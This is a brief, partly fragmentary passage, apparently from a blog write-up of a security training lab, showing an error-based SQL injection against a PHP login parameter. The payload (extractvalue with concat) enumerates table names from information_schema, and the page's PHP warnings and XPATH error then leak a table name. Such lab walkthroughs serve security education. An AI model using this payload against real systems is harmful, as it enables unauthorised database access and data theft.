 lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php?username=admin' and extractvalue(1,concat(0x7e,(se
php
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php on line 20
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php on line 24
XPATH syntax error: '~motto'
username:admin' and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema = 'mydbs' limit 1,1)))--
status:ok
https://blog.csdn.net/weixin_39190897